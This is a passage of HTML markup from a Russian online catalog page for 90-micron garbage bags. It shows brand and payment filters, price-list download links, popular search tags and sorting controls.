							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Horeca Celect</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">JOSEPH</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Kitchen Angel</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Kuchenprofi</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Laima</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Lekue</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Lion</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Lomberta</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Malibri</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Mallony</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Manuka Health</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Markethot</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Master Fresh</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Master House</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Metro Chef</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Metro professional</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">monbento</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">MYUNGJIN</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">NN</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">NN ing</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">NoBrand</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">NoStik</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">OFFICECLEAN</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Paclan</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Palisad</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Papstar</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Parfix</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Paterra</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">PRIMA PACK</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Prolang</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">ProTent</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">QUALITA</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">RealTeaCoffee</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">REDMOND</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Remeco</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Remilin</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Rexant</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Sima-Land</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Smidge</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Stayer</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Style Home</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">SWIRL</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Termopack</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">UFAPACK</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">UNICUM</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">VETTA</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Viatto</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Vitalux</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Xiaomi</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">York</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">ZDK</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Ziploc</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Zwilling</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
											<li class="lvl1  kombox-closed" data-id="TYPE_PAY">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Оплата</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="TYPE_PAY" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Без НДС</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Наличный расчет</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Отсрочка платежа</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
				</ul>
        <!-- /kombox-list -->
		<div class="modef" id="modef" style="display:none">
			<div class="modef-wrap">
				Выбрано: <span id="modef_num">18</span>				<a href="/catalog/meshki-dlya-musora-90-mkm/">Показать</a>
				<span class="ecke"></span>
			</div>
		</div>
	</form>

<div class="kombox-action">
    <a href="javascript:;" class="kombox-use-filter btn btn--mp btn--color-2">Применить</a>
    <a href="/catalog/meshki-dlya-musora-90-mkm/#sections__sidebar_id" class="kombox-del-filter disabled btn btn--mp btn--color-2">Сбросить</a>
</div>

	<div class="kombox-loading"></div>
</div>
<div id="mouse_loading_icon" style="display:none;">
    <div class="loader"></div>
</div>
    <div class="filter-show-more">Показать все характеристики</div>
        </div>
    <!-- /catalog-filter -->
	        <div class="catalog-body">
   	                        
    <div class="sections">
                <div class="target-catalog-banner-d">

            <div class="catalog-banner">
                <div class="catalog-banner__btns 1">
                    <a class="catalog-banner__cost btn btn--icon btn--mp btn--color-7" href="/upload/MIRPACKall.xls"
                       download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
                        <img class="catalog-banner__icon"
                             src="/bitrix/templates/mirpack_new/images/lets-icons_file-doc-fill.svg" alt="">

                        <p class="catalog-banner__text">
                            Скачать оптовый прайс-лист
                        </p>
                    </a>
                    <a class="catalog-banner__cost btn btn--icon btn--mp btn--color-7"
                       href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
                        <img class="catalog-banner__icon"
                             src="/bitrix/templates/mirpack_new/images/download_catalog.svg" alt="">

                        <p class="catalog-banner__text">
                            Скачать каталог
                        </p>
                    </a>
                </div>

                <div class="sections__sidebar catalog-banner__banner">
                    <picture>
                        <source media="(max-width: 479px)" srcset="/images/banner/m-1-1_5.png">
                        <source media="(min-width: 480px)" srcset="/images/banner/d-1.png">
                        <img src="/images/banner/d-1.png" alt="banner" width="446" height="226">
                    </picture>
                    <picture>
                        <source media="(max-width: 479px)" srcset="/images/banner/m-2-1_5.png">
                        <source media="(min-width: 480px)" srcset="/images/banner/d-2.png">
                        <img src="/images/banner/d-2.png" alt="banner" width="446" height="226">
                    </picture>
                </div>
            </div>

        </div>
    </div>

        	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
                                            <div class="filter-tags">
                    <div class="filter-tags__title">
                        Часто ищут
                    </div>
                    <div class="filter-tags__wrap">
                    <ul class="first-items">
                                                                                                                                                                        <li>
                                    <a href="/catalog/meshki-dlya-musora-20-litrov/">20 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-30-litrov/">30 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-35-litrov/">35 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-60-litrov/">60 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-90-litrov/">90 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-120-litrov/">120 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-160-litrov/">160 л	</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-180-litrov/">180 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-200-litrov/">200 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-220-litrov/">220 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-240-litrov/">240 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-260-litrov/">260 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-300-litrov/">300 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-360-litrov/">360 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-480-litrov/">480 л</a>
                                </li>
                                                                                                                                                                                                    <li>
                                    <a href="/catalog/meshki-dlya-musora-pnd/">ПНД</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-pvd/">ПВД</a>
                                </li>
                                                                                                                                                                                                    <li>
                                    <a href="/catalog/meshki-dlya-musora-chernye/">Черные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-belye/">Белые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-sinie/">Синие</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zelenye/">Зеленые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-krasnye/">Красные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zheltye/">Жёлтые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/prozrachnye/">Прозрачные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/stroitelnye-meshki/">Строительные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/biorazlagaemye-pakety-dlya-musora/">Биоразлагаемые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-zavyazkami/">С завязками особо прочные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-ruchkami/">С ручками</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/polipropilenovye-meshki/">Полипропиленовые</a>
                                </li>
                                                                        </ul>
                    </div>
                </div>
                            <div class="catalog_view-wrapper section_subcategories">
                <div class="catalog-mob-control">
                    <a class="catalog-mob-control__item mobile_filter" href="javascript:;" style="display: none;">Фильтры</a>
                    <a class="catalog-mob-control__item mobile_sort" href="javascript:;">Сортировка</a>

                    
                    <div class="catalog_view--content">
                                                <div class="sorted-wrapper">
                            <p>Сортировать по:</p>
                            <ul>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_popular" data-href="">
                                    <label class="sorted_by active" style="margin: 0;" for="sort_popular">Популярность</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_reit" data-href="?sort=raite">
                                    <label class="sorted_by " style="margin: 0;" for="sort_reit">Рейтинг</label>
                                </li>
                                <li>
                                    
                                    <div class="price_list-wrapper">
                                        <ul class="price_list">
                                            <li>
                                                <input type="radio" class="sort_input" name="sort_name"  id="sort_price_less" data-href='?sort=price_up'>
                                                <label class="sorted_by" style="margin: 0;" for="sort_price_less">
                                                    <span class="price_type">
                                                        <span>по возрастанию</span>
                                                        <svg xmlns="http://www.w3.org/2000/svg" width="6" height="14" viewBox="0 0 6 14" fill="none" style="transform: rotate(180deg);">
                                                            <path d="M3.41997 -3.98255e-06L3.41997 11.66C3.84663 11.3 4.48663 10.9133 5.33997 10.5L5.33997 11.2C4.3533 12.04 3.6333 12.92 3.17997 13.84L2.81997 13.84C2.3533 12.92 1.6333 12.04 0.659966 11.2L0.659966 10.5C1.5133 10.9133 2.1533 11.3 2.57997 11.66L2.57997 -4.05598e-06L3.41997 -3.98255e-06Z" fill="#1A8A2E"/>
                                                        </svg>
                                                    </span>
                                                </label>
                                            </li>
                                            <li>
                                                <input type="radio" class="sort_input" name="sort_name"  id="sort_price_more" data-href='?sort=price_down'>
                                                <label class="sorted_by" style="margin: 0;" for="sort_price_more">
                                                    <span class="price_type">
                                                        <span>по убыванию</span>
                                                        <svg xmlns="http://www.w3.org/2000/svg" width="6" height="14" viewBox="0 0 6 14" fill="none">
                                                            <path d="M3.41997 -3.98255e-06L3.41997 11.66C3.84663 11.3 4.48663 10.9133 5.33997 10.5L5.33997 11.2C4.3533 12.04 3.6333 12.92 3.17997 13.84L2.81997 13.84C2.3533 12.92 1.6333 12.04 0.659966 11.2L0.659966 10.5C1.5133 10.9133 2.1533 11.3 2.57997 11.66L2.57997 -4.05598e-06L3.41997 -3.98255e-06Z" fill="#1A8A2E"/>
                                                        </svg>
                                                    </span>
                                                </label>
                                            </li>
                                        </ul>
                                    </div>

                                    <label class="sorted_by js-price_list" style="margin: 0;">Ценa</label>

                                    
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_discount" data-href="?sort=skid">
                                    <label class="sorted_by " style="margin: 0;" for="sort_discount">Скидка %</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_timestamp" data-href="?sort=timestamp_x">
                                    <label class="sorted_by " style="margin: 0;" for="sort_timestamp">Обновление</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_reviews" data-href="?sort=reviews">
                                    <label class="sorted_by " style="margin: 0;" for="sort_reviews">Отзывам</label>
                                </li>

                            </ul>
                        </div>
                        
                                                <ul class="view_type-wrapper">
                            <li>
                                <a href="/catalog/meshki-dlya-musora-90-mkm/?" class="catalog_view-btn catalog_view-btn--full active">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M1 0.25C0.585786 0.25 0.25 0.585786 0.25 1V8C0.25 8.41421 0.585786 8.75 1 8.75H8C8.41421 8.75 8.75 8.41421 8.75 8V1C8.75 0.585786 8.41421 0.25 8 0.25H1ZM1.75 7.25V1.75H7.25V7.25H1.75ZM12 0.25C11.5858 0.25 11.25 0.585786 11.25 1V8C11.25 8.41421 11.5858 8.75 12 8.75H19C19.4142 8.75 19.75 8.41421 19.75 8V1C19.75 0.585786 19.4142 0.25 19 0.25H12ZM12.75 7.25V1.75H18.25V7.25H12.75ZM11.25 12C11.25 11.5858 11.5858 11.25 12 11.25H19C19.4142 11.25 19.75 11.5858 19.75 12V19C19.75 19.4142 19.4142 19.75 19 19.75H12C11.5858 19.75 11.25 19.4142 11.25 19V12ZM12.75 12.75V18.25H18.25V12.75H12.75ZM1 11.25C0.585786 11.25 0.25 11.5858 0.25 12V19C0.25 19.4142 0.585786 19.75 1 19.75H8C8.41421 19.75 8.75 19.4142 8.75 19V12C8.75 11.5858 8.41421 11.25 8 11.25H1ZM1.75 18.25V12.75H7.25V18.25H1.75Z"
                                            fill="#888888" />
                                    </svg>
                                </a>
                            </li>
                            <li>
                                <a href="/catalog/meshki-dlya-musora-90-mkm/?display=list" class="catalog_view-btn catalog_view-btn--def ">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M1.75 3C1.75 2.30964 2.30964 1.75 3 1.75H19C19.6904 1.75 20.25 2.30964 20.25 3V7C20.25 7.69036 19.6904 8.25 19 8.25H3C2.30964 8.25 1.75 7.69036 1.75 7V3ZM3 0.25C1.48122 0.25 0.25 1.48122 0.25 3V7C0.25 8.51878 1.48122 9.75 3 9.75H19C20.5188 9.75 21.75 8.51878 21.75 7V3C21.75 1.48122 20.5188 0.25 19 0.25H3ZM1.75 15C1.75 14.3096 2.30964 13.75 3 13.75H19C19.6904 13.75 20.25 14.3096 20.25 15V19C20.25 19.6904 19.6904 20.25 19 20.25H3C2.30964 20.25 1.75 19.6904 1.75 19V15ZM3 12.25C1.48122 12.25 0.25 13.4812 0.25 15V19C0.25 20.5188 1.48122 21.75 3 21.75H19C20.5188 21.75 21.75 20.5188 21.75 19V15C21.75 13.4812 20.5188 12.25 19 12.25H3ZM4.25 5C4.25 4.58579 4.58579 4.25 5 4.25H5.01C5.42421 4.25 5.76 4.58579 5.76 5C5.76 5.41421 5.42421 5.75 5.01 5.75H5C4.58579 5.75 4.25 5.41421 4.25 5ZM5 16.25C4.58579 16.25 4.25 16.5858 4.25 17C4.25 17.4142 4.58579 17.75 5 17.75H5.01C5.42421 17.75 5.76 17.4142 5.76 17C5.76 16.5858 5.42421 16.25 5.01 16.25H5Z"
                                            fill="#888888" />
                                    </svg>

                                </a>
                            </li>
                            <li>
                                <a href="/catalog/meshki-dlya-musora-90-mkm/?display=table" class="catalog_view-btn catalog_view-btn--wide ">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="14" viewBox="0 0 20 14" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
